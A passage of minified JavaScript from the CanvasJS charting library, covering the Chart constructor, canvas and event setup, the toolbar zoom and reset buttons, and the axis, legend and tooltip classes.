"bottom"===this.verticalAlign?(null===this.maxWidth&&(this.maxWidth=n.width-4-E*("center"===this.horizontalAlign?2:1)),H=0.5*n.height-this.margin-2,F=0):"center"===this.verticalAlign&&("left"===this.horizontalAlign||"right"===this.horizontalAlign?(null===this.maxWidth&&(this.maxWidth=n.height-4),H=0.5*n.width-this.margin-2):"center"===this.horizontalAlign&&(null===this.maxWidth&&(this.maxWidth=n.width-4),H=0.5*n.height-4));var M;s(this.padding)||"number"!==typeof this.padding?s(this.padding)||"object"!==
typeof this.padding||(M=this.padding.top?this.padding.top:this.padding.bottom?this.padding.bottom:0,M+=this.padding.bottom?this.padding.bottom:this.padding.top?this.padding.top:0):M=2*this.padding;this.wrap||(H=Math.min(H,1.5*this.fontSize+M));H=new ia(this.ctx,{fontSize:this.fontSize,fontFamily:this.fontFamily,fontColor:this.fontColor,fontStyle:this.fontStyle,fontWeight:this.fontWeight,horizontalAlign:this.horizontalAlign,verticalAlign:this.verticalAlign,borderColor:this.borderColor,borderThickness:this.borderThickness,
backgroundColor:this.backgroundColor,maxWidth:this.maxWidth,maxHeight:H,cornerRadius:this.cornerRadius,text:this.text,padding:this.padding,textBaseline:"top"});M=H.measureText();"top"===this.verticalAlign||"bottom"===this.verticalAlign?("top"===this.verticalAlign?(x=n.y1+2,J="top"):"bottom"===this.verticalAlign&&(x=n.y2-2-M.height,J="bottom"),"left"===this.horizontalAlign?w=n.x1+2:"center"===this.horizontalAlign?w=n.x1+n.width/2-M.width/2:"right"===this.horizontalAlign&&(w=n.x2-2-M.width-E),N=this.horizontalAlign,
this.width=M.width,this.height=M.height):"center"===this.verticalAlign&&("left"===this.horizontalAlign?(w=n.x1+2,x=n.y2-2-(this.maxWidth/2-M.width/2),F=-90,J="left",this.width=M.height,this.height=M.width):"right"===this.horizontalAlign?(w=n.x2-2,x=n.y1+2+(this.maxWidth/2-M.width/2),F=90,J="right",this.width=M.height,this.height=M.width):"center"===this.horizontalAlign&&(x=h.y1+(h.height/2-M.height/2),w=h.x1+(h.width/2-M.width/2),J="center",this.width=M.width,this.height=M.height),N="center");H.x=
w;H.y=x;H.angle=F;H.horizontalAlign=N;this._textBlock=H;h.layoutManager.registerSpace(J,{width:this.width+("left"===J||"right"===J?this.margin+2:0),height:this.height+("top"===J||"bottom"===J?this.margin+2:0)});this.bounds={x1:w,y1:x,x2:w+this.width,y2:x+this.height};this.ctx.textBaseline="top"}};xa.prototype.render=function(){this._textBlock&&this._textBlock.render(!0)};oa(Ha,V);Ha.prototype.setLayout=xa.prototype.setLayout;Ha.prototype.render=xa.prototype.render;Ta.prototype.get=function(h,n){var w=
null;0<this.pool.length?(w=this.pool.pop(),La(w,h,n)):w=sa(h,n);return w};Ta.prototype.release=function(h){this.pool.push(h)};oa(Ia,V);var Oa={addTheme:function(h,n){ab[h]=n},addColorSet:function(h,n){ya[h]=n},addCultureInfo:function(h,n){Ja[h]=n},formatNumber:function(h,n,w){w=w||"en";if(Ja[w])return ea(h,n||"#,##0.##",new Ia(w));throw"Unknown Culture Name";},formatDate:function(h,n,w){w=w||"en";if(Ja[w])return za(h,n||"DD MMM YYYY",new Ia(w));throw"Unknown Culture Name";}};"undefined"!==typeof module&&
"undefined"!==typeof module.exports?module.exports=Oa:"function"===typeof define&&define.amd?define([],function(){return Oa}):(window.CanvasJS&&window.console&&window.console.log("CanvasJS namespace already exists. If you are loading both chart and stockchart scripts, just load stockchart alone as it includes all chart features."),window.CanvasJS=window.CanvasJS?window.CanvasJS:Oa);x=Oa.Chart=function(){function h(a,d){return a.x-d.x}function n(a,d,c){d=d||{};s(c)?(this.predefinedThemes=ab,this.optionsName=
this.parent=this.index=null):(this.parent=c.parent,this.index=c.index,this.predefinedThemes=c.predefinedThemes,this.optionsName=c.optionsName,this.stockChart=c.stockChart,this.panel=a,this.isOptionsInArray=c.isOptionsInArray);this.theme=s(d.theme)||s(this.predefinedThemes[d.theme])?"light1":d.theme;n.base.constructor.call(this,"Chart",this.optionsName,d,this.index,this.parent);var b=this;this._containerId=a;this._objectsInitialized=!1;this.overlaidCanvasCtx=this.ctx=null;this._indexLabels=[];this._panTimerId=
0;this._lastTouchEventType="";this._lastTouchData=null;this.isAnimating=!1;this.renderCount=0;this.disableToolTip=this.animatedRender=!1;this.canvasPool=new Ta;this.allDOMEventHandlers=[];this.panEnabled=!1;this._defaultCursor="default";this.plotArea={canvas:null,ctx:null,x1:0,y1:0,x2:0,y2:0,width:0,height:0};this._dataInRenderedOrder=[];(this.container="string"===typeof this._containerId?document.getElementById(this._containerId):this._containerId)?(this.container.innerHTML="",d=a=0,a=this.options.width?
this.width:0<this.container.clientWidth?this.container.clientWidth:this.width,d=this.options.height?this.height:0<this.container.clientHeight?this.container.clientHeight:this.height,this.width=a,this.height=d,this.x1=this.y1=0,this.x2=this.width,this.y2=this.height,this.selectedColorSet="undefined"!==typeof ya[this.colorSet]?ya[this.colorSet]:ya.colorSet1,this._canvasJSContainer=document.createElement("div"),this._canvasJSContainer.setAttribute("class","canvasjs-chart-container"),this._canvasJSContainer.style.position=
"relative",this._canvasJSContainer.style.textAlign="left",this._canvasJSContainer.style.cursor="auto",this._canvasJSContainer.style.direction="ltr",w||(this._canvasJSContainer.style.height="0px"),this.container.appendChild(this._canvasJSContainer),this.canvas=sa(a,d),this._preRenderCanvas=sa(a,d),this.canvas.style.position="absolute",this.canvas.style.WebkitUserSelect="none",this.canvas.style.MozUserSelect="none",this.canvas.style.msUserSelect="none",this.canvas.style.userSelect="none",this.canvas.getContext&&
(this._canvasJSContainer.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d"),this.ctx.textBaseline="top",Aa(this.ctx),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),this._preRenderCtx.textBaseline="top",Aa(this._preRenderCtx),w?this.plotArea.ctx=this.ctx:(this.plotArea.canvas=sa(a,d),this.plotArea.canvas.style.position="absolute",this.plotArea.canvas.setAttribute("class","plotAreaCanvas"),this._canvasJSContainer.appendChild(this.plotArea.canvas),this.plotArea.ctx=this.plotArea.canvas.getContext("2d")),
this.overlaidCanvas=sa(a,d),this.overlaidCanvas.style.position="absolute",this.overlaidCanvas.style.webkitTapHighlightColor="transparent",this.overlaidCanvas.style.WebkitUserSelect="none",this.overlaidCanvas.style.MozUserSelect="none",this.overlaidCanvas.style.msUserSelect="none",this.overlaidCanvas.style.userSelect="none",this.overlaidCanvas.getContext&&(this._canvasJSContainer.appendChild(this.overlaidCanvas),this.overlaidCanvasCtx=this.overlaidCanvas.getContext("2d"),this.overlaidCanvasCtx.textBaseline=
"top",Aa(this.overlaidCanvasCtx)),this._eventManager=new da(this),this.windowResizeHandler=J(window,"resize",function(){b._updateSize()&&b.render()},this.allDOMEventHandlers),this._toolBar=document.createElement("div"),this._toolBar.setAttribute("class","canvasjs-chart-toolbar"),this._toolBar.style.cssText="position: absolute; right: 1px; top: 1px;",this._canvasJSContainer.appendChild(this._toolBar),this.bounds={x1:0,y1:0,x2:this.width,y2:this.height},J(this.overlaidCanvas,"click",function(a){b._mouseEventHandler(a)},
this.allDOMEventHandlers),J(this.overlaidCanvas,"mousemove",function(a){b._mouseEventHandler(a)},this.allDOMEventHandlers),J(this.overlaidCanvas,"mouseup",function(a){b._mouseEventHandler(a)},this.allDOMEventHandlers),J(this.overlaidCanvas,"mousedown",function(a){b._mouseEventHandler(a);ta(b._dropdownMenu)},this.allDOMEventHandlers),J(this.overlaidCanvas,"mouseout",function(a){b._mouseEventHandler(a)},this.allDOMEventHandlers),J(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerDown":
"touchstart",function(a){b._touchEventHandler(a)},this.allDOMEventHandlers),J(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerMove":"touchmove",function(a){b._touchEventHandler(a)},this.allDOMEventHandlers),J(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerUp":"touchend",function(a){b._touchEventHandler(a)},this.allDOMEventHandlers),J(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerCancel":"touchcancel",function(a){b._touchEventHandler(a)},this.allDOMEventHandlers),
this.toolTip=new Y(this,this.options.toolTip),this.data=null,this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this.sessionVariables={axisX:[],axisX2:[],axisY:[],axisY2:[]})):window.console&&window.console.log('CanvasJS Error: Chart Container with id "'+this._containerId+'" was not found')}function v(a,d){for(var c=[],b,e=0;e<a.length;e++)if(0==e)c.push(a[0]);else{var f,l,u;u=e-1;f=0===u?0:u-1;l=u===a.length-1?u:u+1;b=Math.abs((a[l].x-a[f].x)/(0===a[l].x-a[u].x?0.01:a[l].x-a[u].x))*(d-1)/
2+1;var A=(a[l].x-a[f].x)/b;b=(a[l].y-a[f].y)/b;c[c.length]=a[u].x>a[f].x&&0<A||a[u].x<a[f].x&&0>A?{x:a[u].x+A/3,y:a[u].y+b/3}:{x:a[u].x,y:a[u].y+b/9};u=e;f=0===u?0:u-1;l=u===a.length-1?u:u+1;b=Math.abs((a[l].x-a[f].x)/(0===a[u].x-a[f].x?0.01:a[u].x-a[f].x))*(d-1)/2+1;A=(a[l].x-a[f].x)/b;b=(a[l].y-a[f].y)/b;c[c.length]=a[u].x>a[f].x&&0<A||a[u].x<a[f].x&&0>A?{x:a[u].x-A/3,y:a[u].y-b/3}:{x:a[u].x,y:a[u].y-b/9};c[c.length]=a[e]}return c}function x(a,d,c,b,e,f,l,u,A,k){var m=0;k?(l.color=f,u.color=f):
k=1;m=A?Math.abs(e-c):Math.abs(b-d);m=0<l.trimLength?Math.abs(m*l.trimLength/100):Math.abs(m-l.length);A?(c+=m/2,e-=m/2):(d+=m/2,b-=m/2);var m=1===Math.round(l.thickness)%2?0.5:0,p=1===Math.round(u.thickness)%2?0.5:0;a.save();a.globalAlpha=k;a.strokeStyle=u.color||f;a.lineWidth=u.thickness||2;a.setLineDash&&a.setLineDash(N(u.dashType,u.thickness));a.beginPath();A&&0<u.thickness?(a.moveTo(b-l.thickness/2,Math.round((c+e)/2)-p),a.lineTo(d+l.thickness/2,Math.round((c+e)/2)-p)):0<u.thickness&&(a.moveTo(Math.round((d+
b)/2)-p,c+l.thickness/2),a.lineTo(Math.round((d+b)/2)-p,e-l.thickness/2));a.stroke();a.strokeStyle=l.color||f;a.lineWidth=l.thickness||2;a.setLineDash&&a.setLineDash(N(l.dashType,l.thickness));a.beginPath();A&&0<l.thickness?(a.moveTo(b-m,c),a.lineTo(b-m,e),a.moveTo(d+m,c),a.lineTo(d+m,e)):0<l.thickness&&(a.moveTo(d,c+m),a.lineTo(b,c+m),a.moveTo(d,e-m),a.lineTo(b,e-m));a.stroke();a.restore()}function F(a,d){F.base.constructor.call(this,"Legend","legend",d,null,a);this.chart=a;this.canvas=a.canvas;
this.ctx=this.chart.ctx;this.ghostCtx=this.chart._eventManager.ghostCtx;this.items=[];this.optionsName="legend";this.height=this.width=0;this.orientation=null;this.dataSeries=[];this.bounds={x1:null,y1:null,x2:null,y2:null};"undefined"===typeof this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize));this.lineHeight=Wa(this.fontFamily,this.fontSize,this.fontWeight);this.horizontalSpacing=this.fontSize}function H(a,d,c,b){H.base.constructor.call(this,"DataSeries","data",d,c,
a);this.chart=a;this.canvas=a.canvas;this._ctx=a.canvas.ctx;this.index=c;this.noDataPointsInPlotArea=0;this.id=b;this.chart._eventManager.objectMap[b]={id:b,objectType:"dataSeries",dataSeriesIndex:c};a=d.dataPoints?d.dataPoints.length:0;this.dataPointEOs=[];for(d=0;d<a;d++)this.dataPointEOs[d]={};this.dataPointIds=[];this.plotUnit=[];this.axisY=this.axisX=null;this.optionsName="data";this.isOptionsInArray=!0;null===this.fillOpacity&&(this.type.match(/area/i)?this.fillOpacity=0.7:this.fillOpacity=
1);this.axisPlacement=this.getDefaultAxisPlacement();"undefined"===typeof this.options.indexLabelFontSize&&(this.indexLabelFontSize=this.chart.getAutoFontSize(this.indexLabelFontSize))}function E(a,d,c,b,e,f){E.base.constructor.call(this,"Axis",d,c,b,a);this.chart=a;this.canvas=a.canvas;this.ctx=a.ctx;this.intervalStartPosition=this.maxHeight=this.maxWidth=0;this.labels=[];this.dataSeries=[];this._stripLineLabels=this._ticks=this._labels=null;this.dataInfo={min:Infinity,max:-Infinity,viewPortMin:Infinity,
viewPortMax:-Infinity,minDiff:Infinity};this.isOptionsInArray=!0;"axisX"===e?("left"===f||"bottom"===f?(this.optionsName="axisX",s(this.chart.sessionVariables.axisX[b])&&(this.chart.sessionVariables.axisX[b]={}),this.sessionVariables=this.chart.sessionVariables.axisX[b]):(this.optionsName="axisX2",s(this.chart.sessionVariables.axisX2[b])&&(this.chart.sessionVariables.axisX2[b]={}),this.sessionVariables=this.chart.sessionVariables.axisX2[b]),this.options.interval||(this.intervalType=null)):"left"===
f||"bottom"===f?(this.optionsName="axisY",s(this.chart.sessionVariables.axisY[b])&&(this.chart.sessionVariables.axisY[b]={}),this.sessionVariables=this.chart.sessionVariables.axisY[b]):(this.optionsName="axisY2",s(this.chart.sessionVariables.axisY2[b])&&(this.chart.sessionVariables.axisY2[b]={}),this.sessionVariables=this.chart.sessionVariables.axisY2[b]);"undefined"===typeof this.options.titleFontSize&&(this.titleFontSize=this.chart.getAutoFontSize(this.titleFontSize));"undefined"===typeof this.options.labelFontSize&&
(this.labelFontSize=this.chart.getAutoFontSize(this.labelFontSize));this.type=e;"axisX"!==e||c&&"undefined"!==typeof c.gridThickness||(this.gridThickness=0);this._position=f;this.lineCoordinates={x1:null,y1:null,x2:null,y2:null,width:null};this.labelAngle=(this.labelAngle%360+360)%360;90<this.labelAngle&&270>this.labelAngle?this.labelAngle-=180:270<=this.labelAngle&&360>=this.labelAngle&&(this.labelAngle-=360);this.options.scaleBreaks&&(this.scaleBreaks=new Z(this.chart,this.options.scaleBreaks,++this.chart._eventManager.lastObjectId,
this));this.stripLines=[];if(this.options.stripLines&&0<this.options.stripLines.length)for(a=0;a<this.options.stripLines.length;a++)this.stripLines.push(new M(this.chart,this.options.stripLines[a],a,++this.chart._eventManager.lastObjectId,this));this.options.crosshair&&(this.crosshair=new $(this.chart,this.options.crosshair,this));this._titleTextBlock=null;this.hasOptionChanged("viewportMinimum")&&null===this.viewportMinimum&&(this.options.viewportMinimum=void 0,this.sessionVariables.viewportMinimum=
null);this.hasOptionChanged("viewportMinimum")||isNaN(this.sessionVariables.newViewportMinimum)||null===this.sessionVariables.newViewportMinimum?this.sessionVariables.newViewportMinimum=null:this.viewportMinimum=this.sessionVariables.newViewportMinimum;this.hasOptionChanged("viewportMaximum")&&null===this.viewportMaximum&&(this.options.viewportMaximum=void 0,this.sessionVariables.viewportMaximum=null);this.hasOptionChanged("viewportMaximum")||isNaN(this.sessionVariables.newViewportMaximum)||null===
this.sessionVariables.newViewportMaximum?this.sessionVariables.newViewportMaximum=null:this.viewportMaximum=this.sessionVariables.newViewportMaximum;null!==this.minimum&&null!==this.viewportMinimum&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum));null!==this.maximum&&null!==this.viewportMaximum&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum));this.trackChanges("viewportMinimum");this.trackChanges("viewportMaximum")}function Z(a,d,c,b){Z.base.constructor.call(this,
"ScaleBreaks","scaleBreaks",d,null,b);this.id=c;this.chart=a;this.ctx=this.chart.ctx;this.axis=b;this.optionsName="scaleBreaks";this.isOptionsInArray=!1;this._appliedBreaks=[];this.customBreaks=[];this.autoBreaks=[];"string"===typeof this.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?8:(10<this.spacing?10:this.spacing)+"%"):"number"!==typeof this.spacing&&(this.spacing=8);this.autoCalculate&&(this.maxNumberOfAutoBreaks=Math.min(this.maxNumberOfAutoBreaks,5));if(this.options.customBreaks&&
0<this.options.customBreaks.length){for(a=0;a<this.options.customBreaks.length;a++)this.customBreaks.push(new U(this.chart,"customBreaks",this.options.customBreaks[a],a,++this.chart._eventManager.lastObjectId,this)),"number"===typeof this.customBreaks[a].startValue&&("number"===typeof this.customBreaks[a].endValue&&this.customBreaks[a].endValue!==this.customBreaks[a].startValue)&&this._appliedBreaks.push(this.customBreaks[a]);this._appliedBreaks.sort(function(a,b){return a.startValue-b.startValue});
for(a=0;a<this._appliedBreaks.length-1;a++)this._appliedBreaks[a].endValue>=this._appliedBreaks[a+1].startValue&&(this._appliedBreaks[a].endValue=Math.max(this._appliedBreaks[a].endValue,this._appliedBreaks[a+1].endValue),window.console&&window.console.log("CanvasJS Error: Breaks "+a+" and "+(a+1)+" are overlapping."),this._appliedBreaks.splice(a,2),a--)}}function U(a,d,c,b,e,f){U.base.constructor.call(this,"Break",d,c,b,f);this.id=e;this.chart=a;this.ctx=this.chart.ctx;this.scaleBreaks=f;this.optionsName=
d;this.isOptionsInArray=!0;this.type=c.type?this.type:f.type;this.fillOpacity=s(c.fillOpacity)?f.fillOpacity:this.fillOpacity;this.lineThickness=s(c.lineThickness)?f.lineThickness:this.lineThickness;this.color=c.color?this.color:f.color;this.lineColor=c.lineColor?this.lineColor:f.lineColor;this.lineDashType=c.lineDashType?this.lineDashType:f.lineDashType;!s(this.startValue)&&this.startValue.getTime&&(this.startValue=this.startValue.getTime());!s(this.endValue)&&this.endValue.getTime&&(this.endValue=
this.endValue.getTime());"number"===typeof this.startValue&&("number"===typeof this.endValue&&this.endValue<this.startValue)&&(a=this.startValue,this.startValue=this.endValue,this.endValue=a);this.spacing="undefined"===typeof c.spacing?f.spacing:c.spacing;"string"===typeof this.options.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?0:(10<this.spacing?10:this.spacing)+"%"):"number"!==typeof this.options.spacing&&(this.spacing=f.spacing);this.size=f.parent.logarithmic?
1:0}function M(a,d,c,b,e){M.base.constructor.call(this,"StripLine","stripLines",d,c,e);this.id=b;this.chart=a;this.ctx=this.chart.ctx;this.label=this.label;this.axis=e;this.optionsName="stripLines";this.isOptionsInArray=!0;this._thicknessType="pixel";null!==this.startValue&&null!==this.endValue&&(this.value=e.logarithmic?Math.sqrt((this.startValue.getTime?this.startValue.getTime():this.startValue)*(this.endValue.getTime?this.endValue.getTime():this.endValue)):((this.startValue.getTime?this.startValue.getTime():
this.startValue)+(this.endValue.getTime?this.endValue.getTime():this.endValue))/2,this._thicknessType=null)}function $(a,d,c){$.base.constructor.call(this,"Crosshair","crosshair",d,null,c);this.chart=a;this.ctx=this.chart.ctx;this.axis=c;this.optionsName="crosshair";this._thicknessType="pixel"}function Y(a,d){Y.base.constructor.call(this,"ToolTip","toolTip",d,null,a);this.chart=a;this.canvas=a.canvas;this.ctx=this.chart.ctx;this.currentDataPointIndex=this.currentSeriesIndex=-1;this._prevY=this._prevX=
NaN;this.containerTransitionDuration=0.1;this.mozContainerTransition=this.getContainerTransition(this.containerTransitionDuration);this.optionsName="toolTip";this._initialize()}function da(a){this.chart=a;this.lastObjectId=0;this.objectMap=[];this.rectangularRegionEventSubscriptions=[];this.previousDataPointEventObject=null;this.ghostCanvas=sa(this.chart.width,this.chart.height);this.ghostCtx=this.ghostCanvas.getContext("2d");this.mouseoveredObjectMaps=[]}function ha(a){this.chart=a;this.ctx=this.chart.plotArea.ctx;
this.animations=[];this.animationRequestId=null}oa(n,V);n.prototype.destroy=function(){var a=this.allDOMEventHandlers;this._animator&&this._animator.cancelAllAnimations();this._panTimerId&&clearTimeout(this._panTimerId);for(var d=0;d<a.length;d++){var c=a[d][0],b=a[d][1],e=a[d][2],f=a[d][3],f=f||!1;c.removeEventListener?c.removeEventListener(b,e,f):c.detachEvent&&c.detachEvent("on"+b,e)}this.allDOMEventHandlers=[];for(this.removeAllEventListeners();this._canvasJSContainer&&this._canvasJSContainer.hasChildNodes();)this._canvasJSContainer.removeChild(this._canvasJSContainer.lastChild);
for(;this.container&&this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);for(;this._dropdownMenu&&this._dropdownMenu.hasChildNodes();)this._dropdownMenu.removeChild(this._dropdownMenu.lastChild);this.overlaidCanvas=this.canvas=this.container=this._canvasJSContainer=null;this._toolBar=this._dropdownMenu=this._menuButton=this._resetButton=this._zoomButton=this._breaksCanvas=this._preRenderCanvas=this.toolTip.container=null};n.prototype._updateOptions=function(){var a=
this;this.updateOption("width");this.updateOption("height");this.updateOption("dataPointWidth");this.updateOption("dataPointMinWidth");this.updateOption("dataPointMaxWidth");this.updateOption("interactivityEnabled");this.updateOption("theme");this.updateOption("colorSet")&&(this.selectedColorSet="undefined"!==typeof ya[this.colorSet]?ya[this.colorSet]:ya.colorSet1);this.updateOption("backgroundColor");this.backgroundColor||(this.backgroundColor="rgba(0,0,0,0)");this.updateOption("culture");this._cultureInfo=
new Ia(this.options.culture);this.updateOption("animationEnabled");this.animationEnabled=this.animationEnabled&&w;this.updateOption("animationDuration");this.updateOption("rangeChanging");this.updateOption("rangeChanged");this.updateOption("exportEnabled");this.updateOption("exportFileName");this.updateOption("zoomType");this.toolbar=new Sa(this,this.options.toolbar);if(this.options.zoomEnabled||this.panEnabled){if(this._zoomButton)ga(this._zoomButton,{borderRight:this.toolbar.buttonBorderThickness+
"px solid "+this.toolbar.buttonBorderColor,backgroundColor:a.toolbar.itemBackgroundColor,color:a.toolbar.fontColor});else{var d=!1;ta(this._zoomButton=document.createElement("button"));ua(this,this._zoomButton,"pan");this._toolBar.appendChild(this._zoomButton);this._zoomButton.style.borderRight=this.toolbar.buttonBorderThickness+"px solid "+this.toolbar.buttonBorderColor;J(this._zoomButton,"touchstart",function(a){d=!0},this.allDOMEventHandlers);J(this._zoomButton,"click",function(){a.zoomEnabled?
(a.zoomEnabled=!1,a.panEnabled=!0,ua(a,a._zoomButton,"zoom")):(a.zoomEnabled=!0,a.panEnabled=!1,ua(a,a._zoomButton,"pan"));a.render()},this.allDOMEventHandlers);J(this._zoomButton,"mouseover",function(){d?d=!1:(ga(a._zoomButton,{backgroundColor:a.toolbar.itemBackgroundColorOnHover,color:a.toolbar.fontColorOnHover,transition:"0.4s",WebkitTransition:"0.4s"}),0>=navigator.userAgent.search("MSIE")&&ga(a._zoomButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers);
J(this._zoomButton,"mouseout",function(){d||(ga(a._zoomButton,{backgroundColor:a.toolbar.itemBackgroundColor,color:a.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),0>=navigator.userAgent.search("MSIE")&&ga(a._zoomButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers)}this._resetButton?ga(this._resetButton,{borderRight:this.toolbar.buttonBorderThickness+"px solid "+this.toolbar.buttonBorderColor,backgroundColor:a.toolbar.itemBackgroundColor,
color:a.toolbar.fontColor}):(d=!1,ta(this._resetButton=document.createElement("button")),ua(this,this._resetButton,"reset"),this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.buttonBorderThickness:0)+"px solid "+this.toolbar.buttonBorderColor,this._toolBar.appendChild(this._resetButton),J(this._resetButton,"touchstart",function(a){d=!0},this.allDOMEventHandlers),J(this._resetButton,"click",function(){a.toolTip.hide();a.toolTip.dispatchEvent("hidden",{chart:a,toolTip:a.toolTip},a.toolTip);
a.zoomEnabled||a.panEnabled?(a.zoomEnabled=!0,a.panEnabled=!1,ua(a,a._zoomButton,"pan"),a._defaultCursor="default",a.overlaidCanvas.style.cursor=a._defaultCursor):(a.zoomEnabled=!1,a.panEnabled=!1);if(a.sessionVariables.axisX)for(var b=0;b<a.sessionVariables.axisX.length;b++)a.sessionVariables.axisX[b].newViewportMinimum=null,a.sessionVariables.axisX[b].newViewportMaximum=null;if(a.sessionVariables.axisX2)for(b=0;b<a.sessionVariables.axisX2.length;b++)a.sessionVariables.axisX2[b].newViewportMinimum=
null,a.sessionVariables.axisX2[b].newViewportMaximum=null;if(a.sessionVariables.axisY)for(b=0;b<a.sessionVariables.axisY.length;b++)a.sessionVariables.axisY[b].newViewportMinimum=null,a.sessionVariables.axisY[b].newViewportMaximum=null;if(a.sessionVariables.axisY2)for(b=0;b<a.sessionVariables.axisY2.length;b++)a.sessionVariables.axisY2[b].newViewportMinimum=null,a.sessionVariables.axisY2[b].newViewportMaximum=null;a.resetOverlayedCanvas();ta(a._zoomButton,a._resetButton);a.stockChart&&(a.stockChart._rangeEventParameter=
{stockChart:a.stockChart,source:"chart",index:a.stockChart.charts.indexOf(a),minimum:null,maximum:null});a._dispatchRangeEvent("rangeChanging","reset");a.stockChart&&(a.stockChart._rangeEventParameter.type="rangeChanging",a.stockChart.dispatchEvent("rangeChanging",a.stockChart._rangeEventParameter,a.stockChart));a.render();a.syncCharts&&a.syncCharts(null,null);a._dispatchRangeEvent("rangeChanged","reset");a.stockChart&&(a.stockChart._rangeEventParameter.type="rangeChanged",a.stockChart.dispatchEvent("rangeChanged",
a.stockChart._rangeEventParameter,a.stockChart))},this.allDOMEventHandlers),J(this._resetButton,"mouseover",function(){d||(ga(a._resetButton,{backgroundColor:a.toolbar.itemBackgroundColorOnHover,color:a.toolbar.fontColorOnHover,transition:"0.4s",WebkitTransition:"0.4s"}),0>=navigator.userAgent.search("MSIE")&&ga(a._resetButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),J(this._resetButton,"mouseout",function(){d||(ga(a._resetButton,{backgroundColor:a.toolbar.itemBackgroundColor,
color:a.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),0>=navigator.userAgent.search("MSIE")&&ga(a._resetButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers),this.overlaidCanvas.style.cursor=a._defaultCursor);this.zoomEnabled||this.panEnabled||(this._zoomButton?(a._zoomButton.getAttribute("state")===a._cultureInfo.zoomText?(this.panEnabled=!0,this.zoomEnabled=!1):(this.zoomEnabled=!0,this.panEnabled=!1),Ka(a._zoomButton,a._resetButton)):
(this.zoomEnabled=!0,this.panEnabled=!1))}else this.panEnabled=this.zoomEnabled=!1;gb(this);"none"!==this._toolBar.style.display&&this._zoomButton&&(this.panEnabled?ua(a,a._zoomButton,"zoom"):ua(a,a._zoomButton,"pan"),a._resetButton.getAttribute("state")!==a._cultureInfo.resetText&&ua(a,a._resetButton,"reset"));this.options.toolTip&&this.toolTip.options!==this.options.toolTip&&(this.toolTip.options=this.options.toolTip);for(var c in this.toolTip.options)this.toolTip.options.hasOwnProperty(c)&&this.toolTip.updateOption(c)};
n.prototype._updateSize=function(){var a;a=[this.canvas,this.overlaidCanvas,this._eventManager.ghostCanvas];var d=0,c=0;this.options.width?d=this.width:this.width=d=0<this.container.clientWidth?this.container.clientWidth:this.width;this.options.height?c=this.height:this.height=c=0<this.container.clientHeight?this.container.clientHeight:this.height;if(this.canvas.width!==d*ka||this.canvas.height!==c*ka){for(var b=0;b<a.length;b++)La(a[b],d,c);this.bounds={x1:0,y1:0,x2:this.width,y2:this.height,width:this.width,
height:this.height};a=!0}else a=!1;return a};n.prototype._initialize=function(){this.isNavigator=s(this.parent)||s(this.parent._defaultsKey)||"Navigator"!==this.parent._defaultsKey?!1:!0;this._animator?this._animator.cancelAllAnimations():this._animator=new ha(this);this.removeAllEventListeners();this.disableToolTip=!1;this._axes=[];this.funnelPyramidClickHandler=this.pieDoughnutClickHandler=null;this._updateOptions();this.animatedRender=w&&this.animationEnabled&&0===this.renderCount;this._updateSize();
this.clearCanvas();this.ctx.beginPath();this.axisX=[];this.axisX2=[];this.axisY=[];this.axisY2=[];this._indexLabels=[];this._dataInRenderedOrder=[];this._events=[];this._eventManager&&this._eventManager.reset();this.plotInfo={axisPlacement:null,plotTypes:[]};this.layoutManager=new Ca(0,0,this.width,this.height,this.isNavigator?0:2);this.plotArea.layoutManager&&this.plotArea.layoutManager.reset();this.data=[];this.title=null;this.subtitles=[];var a=0,d=null;if(this.options.data){for(var c=0;c<this.options.data.length;c++)if(a++,
!this.options.data[c].type||0<=n._supportedChartTypes.indexOf(this.options.data[c].type)){var b=new H(this,this.options.data[c],a-1,++this._eventManager.lastObjectId);"error"===b.type&&(b.linkedDataSeriesIndex=s(this.options.data[c].linkedDataSeriesIndex)?c-1:this.options.data[c].linkedDataSeriesIndex,0>b.linkedDataSeriesIndex||b.linkedDataSeriesIndex>=this.options.data.length||"number"!==typeof b.linkedDataSeriesIndex||"error"===this.options.data[b.linkedDataSeriesIndex].type)&&(b.linkedDataSeriesIndex=
null);null===b.name&&(b.name="DataSeries "+a);null===b.color?1<this.options.data.length?(b._colorSet=[this.selectedColorSet[b.index%this.selectedColorSet.length]],b.color=this.selectedColorSet[b.index%this.selectedColorSet.length]):b._colorSet="line"===b.type||"stepLine"===b.type||"spline"===b.type||"area"===b.type||"stepArea"===b.type||"splineArea"===b.type||"stackedArea"===b.type||"stackedArea100"===b.type||"rangeArea"===b.type||"rangeSplineArea"===b.type||"candlestick"===b.type||"ohlc"===b.type||
"waterfall"===b.type||"boxAndWhisker"===b.type?[this.selectedColorSet[0]]:this.selectedColorSet:b._colorSet=[b.color];null===b.markerSize&&(("line"===b.type||"stepLine"===b.type||"spline"===b.type||0<=b.type.toLowerCase().indexOf("area"))&&b.dataPoints&&b.dataPoints.length<this.width/16||"scatter"===b.type)&&(b.markerSize=8);"bubble"!==b.type&&"scatter"!==b.type||!b.dataPoints||(b.dataPoints.some?b.dataPoints.some(function(a){return a.x})&&b.dataPoints.sort(h):b.dataPoints.sort(h));this.data.push(b);
